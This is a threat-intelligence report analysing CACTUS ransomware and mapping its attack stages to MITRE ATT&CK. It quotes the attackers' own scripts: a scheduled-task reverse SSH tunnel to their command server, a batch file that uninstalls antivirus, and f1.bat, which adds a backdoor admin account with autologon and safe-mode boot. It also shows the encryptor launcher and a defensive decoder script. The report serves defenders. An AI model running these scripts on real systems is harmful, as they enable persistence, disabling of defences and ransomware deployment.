Key Takeaways
- Kroll has identified a new ransomware strain which we're calling CACTUS, active since at least March 2023.
- CACTUS has been observed leveraging documented vulnerabilities in VPN appliances in order to gain initial access.
- Once inside the network, CACTUS actors attempt to enumerate local and network user accounts in addition to reachable endpoints before creating new user accounts and leveraging custom scripts to automate the deployment and detonation of the ransomware encryptor via scheduled tasks.
- The ransomware encryptor is novel in that it requires a key to decrypt the binary for execution, likely to prevent detection via anti-virus software. The key is provided within a file containing random text named ntuser.dat which is loaded via a scheduled task.
Summary
Kroll Cyber Threat Intelligence analysts have identified a new strain of ransomware, named CACTUS, targeting large commercial entities since March 2023. The name “CACTUS” is derived from the filename provided within the ransom note, cAcTuS.readme.txt, and the self-declared name within the ransom note itself. Encrypted files are appended with .cts1, although Kroll notes the number at the end of the extension has been observed to vary across incidents and victims. Kroll has observed exfiltration of sensitive data and victim extortion over the peer-to-peer messaging service known as Tox, but a known victim leak site was not identified at the time of analysis.
In Kroll’s experience, CACTUS has deployed an overlapping set of tactics, techniques, and procedures (TTPs). These include the use of tools such as Chisel, Rclone, TotalExec, Scheduled Tasks, and custom scripts to disable security software to distribute the ransomware binary. Kroll has observed threat actors gaining initial access through exploitation of VPN appliances. Interestingly, CACTUS was observed leveraging a file named ntuser.dat within C:\ProgramData to pass an AES key to decrypt the RSA public key to decrypt the binary, which is used for persistent execution via Scheduled Tasks.
Initial Exploit
Based upon available intelligence at the time of this bulletin, the most likely Stage 1 Initial Exploit of the Kroll Intrusion Lifecycle is provided via the exploitation of vulnerable VPN appliances. This tactic has been assessed and observed being a common thread across several CACTUS incidents that Kroll has investigated. In all cases observed, the threat actor’s access was obtained from a VPN server with a VPN service account. Following this, an SSH backdoor is established to the threat actor’s command and control (C2) to maintain persistent access via Scheduled Tasks.
echo off %programdata%\sshd\ssh-keygen -f %programdata%\sshd\config\id_rsa -t rsa -N "" icacls %programdata%\sshd\config\keys\id_rsa /inheritance:r icacls %programdata%\sshd\config\keys\id_rsa /grant:r "%username%":"(R)" icacls %programdata%\sshd\config\id_rsa /inheritance:r icacls %programdata%\sshd\config\id_rsa /grant:r "%username%":"(R)" schtasks.exe /create /sc minute /mo 1 /tn "SSH Server" /rl highest /np /tr "%programdata%\sshd\sshd.exe -f %programdata%\sshd\config\sshd_config" schtasks.exe /create /sc minute /mo 1 /tn "SSH Key Exchange" /rl highest /np /tr "%programdata%\sshd\ssh.exe -i %programdata%\sshd\config\keys\id_rsa -N -R 22682:127.0.0.1:2222 -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15 root@
Figure 1 – install.bat
MITRE ATT&CK - T1190: Exploit Public-Facing Application
MITRE ATT&CK - T1021.004: SSH
MITRE ATT&CK - T1053.005: Scheduled Task
Internal Scouting
Once inside the network, the threat actor conducts initial internal scouting via SoftPerfect Network Scanner (netscan). PowerShell commands are executed to enumerate endpoints, view Windows Security 4624 events to identify user accounts, and ping remote endpoints. The output from these commands is saved into text files on the host machine. The output files are later used for execution of the ransomware binary.
>>> Get-ADComputer -Filter * -Properties * | select ipv4Address > ips.txt
>>> Get-ADUser - Filter * -Properties * > users.txt
>>> Get-Eventlog -LogName Security -InstanceID 4624 | Sort-Object -Property Time -Descending | Select-Object -Property Time -ExpandProperty Message > c:\users\public\ad.txt
>>> ping
Figure 2 – PowerShell Enumeration
Kroll has also identified a modified version of an open-sourced script which acts as an NMAP equivalent for PowerShell, named PSnmap.ps1. This is also executed to identify other endpoints within the network.
MITRE ATT&CK - T1049: System Network Connections Discovery
MITRE ATT&CK - T1087.002: Domain Account
MITRE ATT&CK - T1018: Remote System Discovery
MITRE ATT&CK - T1087: Account Discovery
Toolkit Deployment
To maintain persistence within the environment, the threat actor attempts to create a number of remote access methods. Kroll has identified the use of legitimate remote access tools such as Splashtop, AnyDesk and SuperOps RMM, along with Cobalt Strike and the use of Chisel, a SOCKS5 proxy tool. Chisel assists with tunnelling traffic through firewalls to provide hidden communications to the threat actor’s C2 and is likely used to pull additional scripts and tooling onto the endpoint.
Once the threat actor has established the correct level of access (see: Escalation), they then execute a batch script which leverages msiexec to uninstall common anti-virus software via the software GUID, and in at least one (1) incident, the Bitdefender uninstaller as shown in Figure 3.
TASKKILL /F /IM msiexec.exe
msiexec.exe /x {3E8909A1-55FD-46C4-8FC0-604313331AA2} /QN /norestart
msiexec.exe /x {36E5BC45-019B-49A5-A722-E64FF83AE375} /QN /norestart
msiexec.exe /x {9B5749A2-35AE-435C-BF34-51884160AB09} /QN /norestart
<…snip…>
c:\windows\BEST_uninstallTool.exe /bdparams
del "%~f0"
Figure 3 – Section of Batch Script to Disable Anti-Virus
MITRE ATT&CK - T1219: Remote Access Software
MITRE ATT&CK - T1090: Proxy
MITRE ATT&CK - T1562.001: Disable or Modify Tools
Escalation
To gain credentials sufficient for execution and lateral movement, the threat actor has commonly attempted to dump credentials from user web browsers and manually searching the disk for a file containing passwords. Additionally, they may also attempt LSASS credential dumping for later privilege escalation. A further batch script is then leveraged to add privileged accounts to remote endpoints. This activity is discussed later in the report.
@echo off
net user Adm1nBac P@ssW0dDP@ssW /add
net user Adm1nBac /active:yes
net localgroup Administrators Adm1nBac /add
bcdedit /set {default} safeboot minimal
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v LegalNoticeText /t REG_SZ /d "" /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v LegalNoticeCaption /t REG_SZ /d "" /f
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v LegalNoticeText /t REG_SZ /d "" /f
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v LegalNoticeCaption /t REG_SZ /d "" /f
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AutoAdminLogon /t REG_SZ /d 1 /f
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName /t REG_SZ /d Adm1nBac /f
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword /t REG_SZ /d P@ssW0dDP@ssW /f
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AutoLogonCount /t REG_DWORD /d 1 /f
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v "*!test" /t REG_SZ /d "C:\windows\f2.bat" /f
shutdown -r -f -t 5
del "%~f0"
Figure 4 – f1.bat Adding Local Admin Accounts
MITRE ATT&CK - T1136: Create Account
MITRE ATT&CK - T1555.003: Credentials from Web Browsers
MITRE ATT&CK - T1003: OS Credential Dumping
Lateral Movement
Lateral movement has been observed being conducted by valid or created accounts and the remote desktop protocol (RDP). However, remote management tools such as Super Ops have also been used for lateral movement.
MITRE ATT&CK - T1021.001: Remote Desktop Protocol
MITRE ATT&CK - T1072: Software Deployment Tools
Mission Execution / Ransomware
As with many ransomware groups, CACTUS actors also attempt to exfiltrate sensitive data to increase the pressure of extortion. Kroll has observed common exfiltration tools such as Rclone, being used to automatically extract files to cloud storage.
MITRE ATT&CK - T1567.002: Exfiltration to Cloud Storage
Once data has been exfiltrated, the threat actor begins to prepare to encrypt devices. Utilizing a script often leveraged by BLACKBASTA known as TotalExec.ps1 which uses PsExec to automate the deployment of the encryptor and this case, the f1.bat script shown in Figure 4 and f2.bat shown in Figure 5. As previously discussed, the batch script f1.bat is deployed first to create a new admin user account which then adds a second script named f2.bat as an autorun at the machine level before restarting the device. The f2.bat can be seen in Figure 6, shows a batch script used to extract the ransomware encryptor binary with 7zip before then removing the zip file and executing the binary with a set flag which enables the binary to execute. This is then executed remotely by PsExec across the list of devices in the ips.txt file created earlier.
powershell.exe -ex bypass -nop -file totalexec.ps1 -CMD c:\windows\f1.bat -ACC .\admin1234 -SECR Pa$$w0rd12321 -EXE f1.bat,f2.bat,.7z,7.exe -LIST ips.txt -JOBS 10 -CHUNK 10 -WAIT 5
Figure 5 – TotalExec.ps1 Execution
@echo off
SETLOCAL EnableExtensions
bcdedit /deletevalue {default} safeboot
C:\Windows\7.exe x C:\Windows\.7z -p1234 -o"C:\Windows"
del C:\Windows\7.exe
del C:\Windows\.7z
C:\Windows\.exe -i
SET EXE=.exe
:Running
FOR /F %%x IN ('tasklist /NH /FI "IMAGENAME eq %EXE%"') DO IF NOT %%x == %EXE% (
ECHO %EXE% is Not Running
GOTO notRunning
) ELSE (
ECHO %EXE is running
timeout /t 10
GOTO Running
)
...
:notRunning
ECHO %EXE% is Not Running
del C:\Windows\.exe
shutdown -r -t 5 -c "Computer Will Now Restart In NORMAL MODE..."
del "%~f0"
Figure 6 – f2.bat Execution of Ransomware Encryptor Binary
The binary itself is interesting, it is usually named the same as the individual victim ID that is used for negotiations and that is normally structured in regex [a-z1-9]{4}-[a-z1-9]{4}-[a-z1-9]{4}-[a-z1-9]{4}\.exe for example “a12b-e4fg-c12g-zkc2.exe” where the name before the “.exe” acts as the victim ID.
The UPX packed executable has 3 main modes of execution controlled by command line switches. A full flow of the execution process can be seen in Figure 16.
Setup Mode
This mode is triggered by being passed a “-s” flag on the command line and its purposes is to set itself up as persistence and then call itself again during the next mode.
In this mode it will copy its own executable file to the C:\ProgramData\{Victim_ID}.exe for example: C:\ProgramData\abc1-d2ef-gh3i-4jkl.exe.
The ransomware then writes a junk data wrapped, hexadecimal encoded config file to C:\ProgramData\ntuser.dat containing the path to the original exe, a base64 string that was the passed in with the “–i” command line argument with any remaining command line arguments. The hexadecimal string is further obfuscated by pushing the alignment of each two-character byte representation out by one character.

Figure 7 – First 100 bytes of C:\ProgramData\ntuser.dat

Figure 8 - Data of C:\ProgramData\ntuser.dat with Standard Hex Decoding

Figure 9 - Data of C:\ProgramData\ntuser.dat with Hex Decoding and Adjusted Alignment

Figure 10 - Ransomware Configuration Hidden Amongst Junk Text Extracted from C:\ProgramData\ntuser.dat
Once CACTUS has created the ntuser.dat file, it proceeds to create and execute a scheduled task that runs command C:\ProgramData\{Victim_ID}.exe -r
The setup CACTUS process now terminates.
Read Configuration Mode
When being called from the scheduled task with the “-r” option the ransomware reads the ntuser.dat file and extracts the three fields.
The CACTUS process then deletes the executable file referenced in the first field. It then spawns another instance of itself passing in the second field as the parameter to the “–i” option, and then appends the third field which contains any remaining arguments to the command line.
The Read Configuration Mode Cactus instances now exits.
Encryption Mode
When the Ransomware is spawned without the -s or -r parameters it will attempt file system encryption. The malware decodes a hardcode hex string. This hex string can easily be found within the binary once it has been unpacked.

Figure 11 – Hex String
Once it has decoded the hex string it then proceeds to decrypt the resulting data using the AES algorithm with the “-i” parameter and a hardcoded initialization vector. The resulting plain text is loaded into a Public RSA key object.

Figure 12 – AES Decryption of Public RSA Key
The malware then searches the filesystem for files and starts multiple threads to encrypt them. In order to encrypt a large number of files efficiently it uses OpenSSL’s envelope implementation from a statically linked function. First, a random AES key is generated to encrypt a file, then the AES key itself is encrypted by the public RSA key. This creates an “envelope” which contains the AES encrypted file and the RSA encrypted AES key. Therefore, to decrypt the file, the private RSA key is required to extract the AES key.
Figure 13 – File Encryption Process

Figure 14 – File Encryption with AES, RSA and OpenSSL
The malware continues to encrypt files until completion.
Once executed files are appended with the extension “cts\d” with the last character being an interchangeable digit. A ransom note is then created named “cAcTuS.readme.txt” with details on how the victim can negotiate over TOX chat. Most ransomware groups list a shaming site, however this has not been identified at this time, nor has any other area of data disclosure.

Figure 15 – CACTUS Ransom Note
As of the writing of this bulleting, Kroll had not yet identified a "shaming site" or victim identification-related blog authored by CACTUS for purposes of sharing victim data if a ransom was not paid. In terms of ransom, there is not currently enough data to provide an average starting price. It is also yet to be seen what would happen if a ransom were not paid and how successful any threat actor provided decryptor may be.
MITRE ATT&CK - T1027.002: Software Packing
MITRE ATT&CK - T1486: Data Encrypted for Impact
MITRE ATT&CK - T1027: Obfuscated Files or Information
MITRE ATT&CK - T1570: Lateral Tool Transfer
Figure 16 – Ransomware Binary Execution
Decode ntuser.dat
Kroll have provided a simple python script to decode the ntuser.dat file associated with CACTUS.
import sys
import re
f=None
try:
f=open(sys.argv[1]);
except:
print("Problem Opening file")
print("Usage: python3 decode.py file_to_decode")
print("Example: python3 decode.py ntuser.dat")
sys.exit(1)
character_alignment=1
datastart='[cCdD]:\\\\' # Data Starts with a path to executable
seperator='\|' # Uses pipe character end of field
buffer=f.read()[character_alignment:]
l=len(buffer)
c=0
tmpstr=""
while c < l:
hex_byte=buffer[c:c+2].upper()
ch=chr(int(hex_byte, 16))
tmpstr=tmpstr+""+str(ch)
c+=2
extracted=re.search(r''+datastart+'.*'+seperator,tmpstr)
if extracted:
print(extracted.group())
else: # fall back to dump of all text
print(tmpstr) Mitre ATT&CK Mapping
| Tactic | Technique | Procedure |
|---|---|---|
|
TA0001 |
T1190 |
Exploit Public-Facing Application |
|
TA0002 |
T1059 |
Command and Scripting Interpreter |
|
T1053.005 |
Scheduled Task |
|
|
T1072 |
Software Deployment Tools |
|
|
TA0003 |
T1053.005 |
Scheduled Task |
|
T1136 |
Create Account |
|
|
TA0004 |
T1053.005 |
Scheduled Task |
|
TA0005 |
T1562.001 |
Disable or Modify Tools |
|
T1027.002 |
Software Packing |
|
|
T1027 |
Obfuscated Files or Information |
|
|
TA006 |
T1555.003 |
Credentials from Web Browsers |
|
T1003 |
OS Credential Dumping |
|
|
TA0007 |
T1049 |
System Network Connections Discovery |
|
T1087.002 |
Domain Account |
|
|
T1087 |
Account Discovery |
|
|
T1018 |
Remote System Discovery |
|
|
TA0008 |
T1021.001 |
Remote Desktop Protocol |
|
T1072 |
Software Deployment Tools |
|
|
T1570 |
Lateral Tool Transfer |
|
|
TA0009 |
T1119 |
Automated Collection |
|
TA0010 |
T1567.002 |
Exfiltration to Cloud Storage |
|
TA0011 |
T1219 |
Remote Access Software |
|
T1090 |
Proxy |
|
|
TA0040 |
T1486 |
Data Encrypted for Impact |






